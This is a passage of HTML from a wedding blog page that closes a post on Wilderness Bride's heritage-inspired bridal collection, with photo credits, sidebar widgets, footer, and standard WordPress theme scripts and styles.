				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0039.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0039.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0039-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0039-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0039-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_260">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0001.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0001.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0001-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0001-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0001-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_261">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0038.jpg" alt="beautiful wilderness bride collection" title="" srcset="http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0038.jpg 1000w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0038-300x200.jpg 300w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0038-768x512.jpg 768w, http://adoredbride.com/wp-content/uploads/2017/05/Whimsical-Heritage-Inspired-Bridalwear-from-Wilderness-Bride-Fox-and-Owl-Photography-Adored-Bride_0038-610x407.jpg 610w" sizes="(max-width: 1000px) 100vw, 1000px" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_118  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Thanks to Stephanie for this beautiful glimpse of her stunning collection of heritage based bridal wear. Be sure to discover more over at <a href="http://www.wildernessbride.co.uk/" target="_blank" rel="noopener noreferrer">Wilderness Bride</a> where you can see long and tea length wedding dresses, mix and match separates, jackets, collars, veils and accessories too.</p>
<p>Thanks also to <a href="https://foxandowl.uk/" target="_blank" rel="noopener noreferrer">Fox and Owl Photography</a> who&#8217;s work is gorgeous.</p>
<p>With love</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_106">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_127  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_262">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/11/Rebecca.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_263">
				
				
				<span class="et_pb_image_wrap "><img src="http://adoredbride.com/wp-content/uploads/2016/12/Credits-Header-Rose-Gold.png" alt="" title="" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_119  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p>Photographer &#8211; <a href="https://foxandowl.uk/" target="_blank" rel="noopener noreferrer">Fox and Owl Photography</a> |  Bridal Designer &#8211; <a href="http://www.wildernessbride.co.uk/" target="_blank" rel="noopener noreferrer">Wilderness Bride </a>| Venue &#8211;<a href="http://www.didsburyparsonagetrust.org.uk/" target="_blank" rel="noopener noreferrer">Didsbury Parsonage Trust</a> |</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_11 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_107 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_12 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_108 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_13 et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_109 et_pb_row_empty">
				
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --></p>
				
					</article> <!-- .et_pb_post -->
			<div class="pagination clearfix">
	<div class="alignleft"><a href="https://adoredbride.com/category/fashion/page/2" >&laquo; Older Entries</a></div>
	<div class="alignright"></div>
</div>			</div> <!-- #left-area -->

				<div id="sidebar">
		<div id="text-2" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Submark-Logo.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="monarchwidget-2" class="et_pb_widget widget_monarchwidget"><div class="et_social_networks et_social_4col et_social_darken et_social_circle et_social_top et_social_mobile_on et_social_outer_dark widget_monarchwidget">
					
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
						<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="et_social_follow" data-social_name="facebook" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_facebook"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_twitter">
						<a href="https://twitter.com/adoredbride" class="et_social_follow" data-social_name="twitter" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_twitter"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_pinterest">
						<a href="https://uk.pinterest.com/adoredbride/" class="et_social_follow" data-social_name="pinterest" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_pinterest"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li><li class="et_social_instagram">
						<a href="https://www.instagram.com/adoredbride/" class="et_social_follow" data-social_name="instagram" data-social_type="follow" data-post_id="0" target="_blank">
							<i class="et_social_icon et_social_icon_instagram"></i>
							
							<span class="et_social_overlay"></span>
						</a>
					</li></ul>
				</div></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="search-4" class="et_pb_widget widget_search"><h4 class="widgettitle">SEARCH</h4><form role="search" method="get" id="searchform" class="searchform" action="https://adoredbride.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div> <!-- end .et_pb_widget --><div id="text-17" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="categories-3" class="et_pb_widget widget_categories"><h4 class="widgettitle">BROWSE BY</h4>		<ul>
				<li class="cat-item cat-item-8"><a href="https://adoredbride.com/category/engagements">Engagements</a>
</li>
	<li class="cat-item cat-item-10 current-cat"><a aria-current="page" href="https://adoredbride.com/category/fashion">Fashion</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://adoredbride.com/category/inspiration">Inspiration</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://adoredbride.com/category/real-weddings">Real Weddings</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://adoredbride.com/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://adoredbride.com/category/uncategorized">Uncategorized</a>
</li>
		</ul>
			</div> <!-- end .et_pb_widget --><div id="text-4" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-5" class="et_pb_widget widget_text"><h4 class="widgettitle">PARTNERS</h4>			<div class="textwidget"><a href="http://www.lucygphotography.co.uk/">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/Lucys-Advert.jpg" alt="Lucy G Photography"></a> </br>
<a href="http://www.adoredbride.com/advertise">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/Advertise-Here1.png" alt="Advertise on Adored Bride"></a></br>
<a href="http://felicitycooper.co.uk"><img src="http://adoredbride.com/wp-content/uploads/2017/01/Felicity-Cooper-Bridal-Advert.jpg"alt="Felicity Cooper Bridal"></a></br></div>
		</div> <!-- end .et_pb_widget --><div id="text-7" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-9" class="et_pb_widget widget_text"><h4 class="widgettitle">INSTALOVE</h4>			<div class="textwidget"><!-- LightWidget WIDGET --><script src="//lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/1ca751be80255224b1f16a58fa3b00c8.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width: 100%; border: 0; overflow: hidden;"></iframe></div>
		</div> <!-- end .et_pb_widget --><div id="text-18" class="et_pb_widget widget_text">			<div class="textwidget"><p align="center"><img src="http://adoredbride.com/wp-content/uploads/2016/12/Adored-Divider-Line.png"/></p></div>
		</div> <!-- end .et_pb_widget --><div id="text-8" class="et_pb_widget widget_text"><h4 class="widgettitle">LATEST PINS</h4>			<div class="textwidget"><a href="https://uk.pinterest.com/adoredbride/">
  <img src="http://adoredbride.com/wp-content/uploads/2017/01/ADORED-BRIDE-PINTEREST.png" alt="Adored Bride on Pinterest"></a> </div>
		</div> <!-- end .et_pb_widget -->	</div> <!-- end #sidebar -->
		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/Adored-Bride-309934759405192/" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/adoredbride" class="icon">
			<span>Twitter</span>
		</a>
	</li>

<li class="et-social-icon et-social-pinterest">
    <a href="https://uk.pinterest.com/adoredbride/" class="icon">
    <span>Pinterest</span>
    </a>
    </li>

<li class="et-social-icon et-social-instagram">
    <a href="https://www.instagram.com/adoredbride/" class="icon">
    <span>Instagram</span>
    </a>
    </li>

</ul>
						<p id="footer-info">Copyright 2020 <a href="http://adoredbride.com" title="Adored Bride">Adored Bride</a> | Made With Love By <a href="https://www.instagram.com/indiedesignco/">Cat</a></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div class="et_social_pin_images_outer">
					<div class="et_social_pinterest_window">
						<div class="et_social_modal_header"><h3>Pin It on Pinterest</h3><span class="et_social_close"></span></div>
						<div class="et_social_pin_images" data-permalink="https://adoredbride.com/whimsical-heritage-wilderness-bride" data-title="Whimsical Heritage Inspired Bridal From Wilderness Bride" data-post_id="5494"></div>
					</div>
				</div><link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Reenie+Beanie:regular&#038;subset=latin-ext,latin' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/adoredbride.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","pageurl":"","stats_nonce":"0bcd873836","share_counts":"3457f8d3d0","follow_counts":"bad4517b9b","total_counts":"a21939ae42","media_single":"18978ddf98","media_total":"7281e38633","generate_all_window_nonce":"075ed6244c","no_img_message":"No images available for sharing on this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/adoredbride.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/adoredbride.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/adoredbride.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"50fdf9a324","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"077e466a7e","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8922","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/js/custom.unified.js?ver=4.4.7'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.4.7'></script>
<script type='text/javascript' src='https://adoredbride.com/wp-includes/js/wp-embed.min.js?ver=c623ae97977bee2ebdaa4a02634d6c19'></script>
<style id="et-builder-module-design-8922-cached-inline-styles">.et_pb_post_title_0,.et_pb_post_title_0.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_post_title_1,.et_pb_post_title_1.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_post_title_3,.et_pb_post_title_3.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_post_title_5,.et_pb_post_title_5.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_post_title_2,.et_pb_post_title_2.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_post_title_4,.et_pb_post_title_4.et_pb_featured_bg{background-color:rgba(255,255,255,0);background-color:rgba(255,255,255,0)}.et_pb_image_168{text-align:left;margin-left:0}.et_pb_image_167{text-align:left;margin-left:0}.et_pb_image_166{text-align:left;margin-left:0}.et_pb_image_164{text-align:left;margin-left:0}.et_pb_image_165{text-align:left;margin-left:0}.et_pb_image_163{text-align:left;margin-left:0}.et_pb_image_162{text-align:left;margin-left:0}.et_pb_image_161{text-align:left;margin-left:0}.et_pb_image_160{text-align:left;margin-left:0}.et_pb_image_159{text-align:left;margin-left:0}.et_pb_image_158{text-align:left;margin-left:0}.et_pb_image_157{text-align:left;margin-left:0}.et_pb_image_169{text-align:left;margin-left:0}.et_pb_image_170{text-align:left;margin-left:0}.et_pb_image_155{text-align:left;margin-left:0}.et_pb_image_180{text-align:left;margin-left:0}.et_pb_image_186{text-align:left;margin-left:0}.et_pb_image_185{text-align:left;margin-left:0}.et_pb_image_184{text-align:left;margin-left:0}.et_pb_image_183{text-align:left;margin-left:0}.et_pb_image_182{text-align:left;margin-left:0}.et_pb_image_181{text-align:left;margin-left:0}.et_pb_image_179{text-align:left;margin-left:0}.et_pb_image_171{text-align:left;margin-left:0}.et_pb_image_178{text-align:left;margin-left:0}.et_pb_image_177{text-align:left;margin-left:0}.et_pb_image_176{text-align:left;margin-left:0}.et_pb_image_175{text-align:left;margin-left:0}.et_pb_image_174{text-align:left;margin-left:0}.et_pb_image_173{text-align:left;margin-left:0}.et_pb_image_172{text-align:left;margin-left:0}.et_pb_image_156{text-align:left;margin-left:0}.et_pb_image_152{text-align:left;margin-left:0}.et_pb_image_154{text-align:left;margin-left:0}.et_pb_image_136{text-align:left;margin-left:0}.et_pb_image_120{text-align:left;margin-left:0}.et_pb_image_121{text-align:left;margin-left:0}.et_pb_image_122{text-align:left;margin-left:0}.et_pb_image_123{text-align:left;margin-left:0}.et_pb_image_124{text-align:left;margin-left:0}.et_pb_image_125{text-align:left;margin-left:0}.et_pb_image_126{text-align:left;margin-left:0}.et_pb_image_127{text-align:left;margin-left:0}.et_pb_image_0{text-align:left;margin-left:0}.et_pb_image_129{text-align:left;margin-left:0}.et_pb_image_132{text-align:left;margin-left:0}.et_pb_image_133{text-align:left;margin-left:0}.et_pb_image_134{text-align:left;margin-left:0}.et_pb_image_135{text-align:left;margin-left:0}.et_pb_image_137{text-align:left;margin-left:0}.et_pb_image_153{text-align:left;margin-left:0}.et_pb_image_146{text-align:left;margin-left:0}.et_pb_image_188{text-align:left;margin-left:0}.et_pb_image_151{text-align:left;margin-left:0}.et_pb_image_150{text-align:left;margin-left:0}.et_pb_image_149{text-align:left;margin-left:0}.et_pb_image_148{text-align:left;margin-left:0}.et_pb_image_147{text-align:left;margin-left:0}.et_pb_image_145{text-align:left;margin-left:0}.et_pb_image_138{text-align:left;margin-left:0}.et_pb_image_144{text-align:left;margin-left:0}.et_pb_image_143{text-align:left;margin-left:0}.et_pb_image_142{text-align:left;margin-left:0}.et_pb_image_141{text-align:left;margin-left:0}.et_pb_image_140{text-align:left;margin-left:0}.et_pb_image_139{text-align:left;margin-left:0}.et_pb_image_187{text-align:left;margin-left:0}.et_pb_image_190{text-align:left;margin-left:0}.et_pb_image_189{text-align:left;margin-left:0}.et_pb_image_235{text-align:left;margin-left:0}.et_pb_image_243{text-align:left;margin-left:0}.et_pb_image_242{text-align:left;margin-left:0}.et_pb_image_241{text-align:left;margin-left:0}.et_pb_image_238{text-align:left;margin-left:0}.et_pb_image_237{text-align:left;margin-left:0}.et_pb_image_236{text-align:left;margin-left:0}.et_pb_image_234{text-align:left;margin-left:0}.et_pb_image_245{text-align:left;margin-left:0}.et_pb_image_233{text-align:left;margin-left:0}.et_pb_image_232{text-align:left;margin-left:0}.et_pb_image_231{text-align:left;margin-left:0}.et_pb_image_230{text-align:left;margin-left:0}.et_pb_image_229{text-align:left;margin-left:0}.et_pb_image_228{text-align:left;margin-left:0}.et_pb_image_244{text-align:left;margin-left:0}.et_pb_image_246{text-align:left;margin-left:0}.et_pb_image_226{text-align:left;margin-left:0}.et_pb_image_255{text-align:left;margin-left:0}.et_pb_image_261{text-align:left;margin-left:0}.et_pb_image_260{text-align:left;margin-left:0}.et_pb_image_259{text-align:left;margin-left:0}.et_pb_image_258{text-align:left;margin-left:0}.et_pb_image_257{text-align:left;margin-left:0}.et_pb_image_256{text-align:left;margin-left:0}.et_pb_image_254{text-align:left;margin-left:0}.et_pb_image_247{text-align:left;margin-left:0}.et_pb_image_253{text-align:left;margin-left:0}.et_pb_image_252{text-align:left;margin-left:0}.et_pb_image_251{text-align:left;margin-left:0}.et_pb_image_250{text-align:left;margin-left:0}.et_pb_image_249{text-align:left;margin-left:0}.et_pb_image_248{text-align:left;margin-left:0}.et_pb_image_227{text-align:left;margin-left:0}.et_pb_image_225{text-align:left;margin-left:0}.et_pb_image_118{text-align:left;margin-left:0}.et_pb_image_198{text-align:left;margin-left:0}.et_pb_image_204{text-align:left;margin-left:0}.et_pb_image_203{text-align:left;margin-left:0}.et_pb_image_202{text-align:left;margin-left:0}.et_pb_image_201{text-align:left;margin-left:0}.et_pb_image_200{text-align:left;margin-left:0}.et_pb_image_199{text-align:left;margin-left:0}.et_pb_image_197{text-align:left;margin-left:0}.et_pb_image_206{text-align:left;margin-left:0}.et_pb_image_196{text-align:left;margin-left:0}.et_pb_image_195{text-align:left;margin-left:0}.et_pb_image_194{text-align:left;margin-left:0}.et_pb_image_193{text-align:left;margin-left:0}.et_pb_image_192{text-align:left;margin-left:0}.et_pb_image_191{text-align:left;margin-left:0}.et_pb_image_205{text-align:left;margin-left:0}.et_pb_image_207{text-align:left;margin-left:0}.et_pb_image_224{text-align:left;margin-left:0}.et_pb_image_217{text-align:left;margin-left:0}.et_pb_image_223{text-align:left;margin-left:0}.et_pb_image_222{text-align:left;margin-left:0}.et_pb_image_221{text-align:left;margin-left:0}.et_pb_image_220{text-align:left;margin-left:0}.et_pb_image_219{text-align:left;margin-left:0}.et_pb_image_218{text-align:left;margin-left:0}.et_pb_image_216{text-align:left;margin-left:0}.et_pb_image_208{text-align:left;margin-left:0}.et_pb_image_215{text-align:left;margin-left:0}.et_pb_image_214{text-align:left;margin-left:0}.et_pb_image_213{text-align:left;margin-left:0}.et_pb_image_212{text-align:left;margin-left:0}.et_pb_image_211{text-align:left;margin-left:0}.et_pb_image_210{text-align:left;margin-left:0}.et_pb_image_209{text-align:left;margin-left:0}.et_pb_image_119{text-align:left;margin-left:0}.et_pb_image_128{text-align:left;margin-left:0}.et_pb_image_117{text-align:left;margin-left:0}.et_pb_image_66{text-align:left;margin-left:0}.et_pb_image_58{text-align:left;margin-left:0}.et_pb_image_116{text-align:left;margin-left:0}.et_pb_image_26{text-align:left;margin-left:0}.et_pb_image_59{text-align:left;margin-left:0}.et_pb_image_60{text-align:left;margin-left:0}.et_pb_image_61{text-align:left;margin-left:0}.et_pb_image_62{text-align:left;margin-left:0}.et_pb_image_63{text-align:left;margin-left:0}.et_pb_image_64{text-align:left;margin-left:0}.et_pb_image_25{text-align:left;margin-left:0}.et_pb_image_65{text-align:left;margin-left:0}.et_pb_image_24{text-align:left;margin-left:0}.et_pb_image_56{text-align:left;margin-left:0}.et_pb_image_67{text-align:left;margin-left:0}.et_pb_image_23{text-align:left;margin-left:0}.et_pb_image_68{text-align:left;margin-left:0}.et_pb_image_69{text-align:left;margin-left:0}.et_pb_image_22{text-align:left;margin-left:0}.et_pb_image_70{text-align:left;margin-left:0}.et_pb_image_71{text-align:left;margin-left:0}.et_pb_image_72{text-align:left;margin-left:0}.et_pb_image_21{text-align:left;margin-left:0}.et_pb_image_20{text-align:left;margin-left:0}.et_pb_image_73{text-align:left;margin-left:0}.et_pb_image_57{text-align:left;margin-left:0}.et_pb_image_55{text-align:left;margin-left:0}.et_pb_image_39{text-align:left;margin-left:0}.et_pb_image_33{text-align:left;margin-left:0}.et_pb_image_37{text-align:left;margin-left:0}.et_pb_image_40{text-align:left;margin-left:0}.et_pb_image_41{text-align:left;margin-left:0}.et_pb_image_36{text-align:left;margin-left:0}.et_pb_image_35{text-align:left;margin-left:0}.et_pb_image_42{text-align:left;margin-left:0}.et_pb_image_43{text-align:left;margin-left:0}.et_pb_image_44{text-align:left;margin-left:0}.et_pb_image_34{text-align:left;margin-left:0}.et_pb_image_45{text-align:left;margin-left:0}.et_pb_image_46{text-align:left;margin-left:0}.et_pb_image_32{text-align:left;margin-left:0}.et_pb_image_54{text-align:left;margin-left:0}.et_pb_image_47{text-align:left;margin-left:0}.et_pb_image_48{text-align:left;margin-left:0}.et_pb_image_31{text-align:left;margin-left:0}.et_pb_image_49{text-align:left;margin-left:0}.et_pb_image_50{text-align:left;margin-left:0}.et_pb_image_30{text-align:left;margin-left:0}.et_pb_image_51{text-align:left;margin-left:0}.et_pb_image_29{text-align:left;margin-left:0}.et_pb_image_52{text-align:left;margin-left:0}.et_pb_image_53{text-align:left;margin-left:0}.et_pb_image_28{text-align:left;margin-left:0}.et_pb_image_27{text-align:left;margin-left:0}.et_pb_image_74{text-align:left;margin-left:0}.et_pb_image_19{text-align:left;margin-left:0}.et_pb_image_38{text-align:left;margin-left:0}.et_pb_image_6{text-align:left;margin-left:0}.et_pb_image_8{text-align:left;margin-left:0}.et_pb_image_7{text-align:left;margin-left:0}.et_pb_image_99{text-align:left;margin-left:0}.et_pb_image_100{text-align:left;margin-left:0}.et_pb_image_101{text-align:left;margin-left:0}.et_pb_image_102{text-align:left;margin-left:0}.et_pb_image_103{text-align:left;margin-left:0}.et_pb_image_104{text-align:left;margin-left:0}.et_pb_image_105{text-align:left;margin-left:0}.et_pb_image_106{text-align:left;margin-left:0}.et_pb_image_107{text-align:left;margin-left:0}.et_pb_image_108{text-align:left;margin-left:0}.et_pb_image_96{text-align:left;margin-left:0}.et_pb_image_5{text-align:left;margin-left:0}.et_pb_image_4{text-align:left;margin-left:0}.et_pb_image_109{text-align:left;margin-left:0}.et_pb_image_110{text-align:left;margin-left:0}.et_pb_image_111{text-align:left;margin-left:0}.et_pb_image_112{text-align:left;margin-left:0}.et_pb_image_113{text-align:left;margin-left:0}.et_pb_image_3{text-align:left;margin-left:0}.et_pb_image_2{text-align:left;margin-left:0}.et_pb_image_1{text-align:left;margin-left:0}.et_pb_image_114{text-align:left;margin-left:0}.et_pb_image_115{text-align:left;margin-left:0}.et_pb_image_9{text-align:left;margin-left:0}.et_pb_image_95{text-align:left;margin-left:0}.et_pb_image_11{text-align:left;margin-left:0}.et_pb_image_83{text-align:left;margin-left:0}.et_pb_image_80{text-align:left;margin-left:0}.et_pb_image_81{text-align:left;margin-left:0}.et_pb_image_77{text-align:left;margin-left:0}.et_pb_image_16{text-align:left;margin-left:0}.et_pb_image_15{text-align:left;margin-left:0}.et_pb_image_14{text-align:left;margin-left:0}.et_pb_image_13{text-align:left;margin-left:0}.et_pb_image_12{text-align:left;margin-left:0}.et_pb_image_94{text-align:left;margin-left:0}.et_pb_image_82{text-align:left;margin-left:0}.et_pb_image_84{text-align:left;margin-left:0}.et_pb_image_78{text-align:left;margin-left:0}.et_pb_image_85{text-align:left;margin-left:0}.et_pb_image_86{text-align:left;margin-left:0}.et_pb_image_87{text-align:left;margin-left:0}.et_pb_image_88{text-align:left;margin-left:0}.et_pb_image_89{text-align:left;margin-left:0}.et_pb_image_90{text-align:left;margin-left:0}.et_pb_image_91{text-align:left;margin-left:0}.et_pb_image_10{text-align:left;margin-left:0}.et_pb_image_92{text-align:left;margin-left:0}.et_pb_image_93{text-align:left;margin-left:0}.et_pb_image_79{text-align:left;margin-left:0}.et_pb_image_17{text-align:center}.et_pb_image_262{text-align:center}.et_pb_image_240{text-align:center}.et_pb_image_239{text-align:center}.et_pb_image_18{text-align:center}.et_pb_image_263{text-align:center}.et_pb_image_76{text-align:center}.et_pb_image_130{text-align:center}.et_pb_image_131{text-align:center}.et_pb_image_98{text-align:center}.et_pb_image_97{text-align:center}.et_pb_image_75{text-align:center}.et_pb_divider_35:before{border-top-color:#bb957e}.et_pb_divider_5:before{border-top-color:#bb957e}.et_pb_divider_16:before{border-top-color:#bb957e}.et_pb_divider_17:before{border-top-color:#bb957e}.et_pb_divider_0:before{border-top-color:#bb957e}.et_pb_divider_26:before{border-top-color:#bb957e}.et_pb_divider_19:before{border-top-color:#bb957e}.et_pb_divider_18:before{border-top-color:#bb957e}.et_pb_divider_25:before{border-top-color:#bb957e}.et_pb_divider_38:before{border-top-color:#bb957e}.et_pb_divider_24:before{border-top-color:#bb957e}.et_pb_divider_23:before{border-top-color:#bb957e}.et_pb_divider_22:before{border-top-color:#bb957e}.et_pb_divider_20:before{border-top-color:#bb957e}.et_pb_divider_21:before{border-top-color:#bb957e}.et_pb_divider_28:before{border-top-color:#bb957e}.et_pb_divider_27:before{border-top-color:#bb957e}.et_pb_divider_15:before{border-top-color:#bb957e}.et_pb_divider_29:before{border-top-color:#bb957e}.et_pb_divider_34:before{border-top-color:#bb957e}.et_pb_divider_4:before{border-top-color:#bb957e}.et_pb_divider_6:before{border-top-color:#bb957e}.et_pb_divider_3:before{border-top-color:#bb957e}.et_pb_divider_7:before{b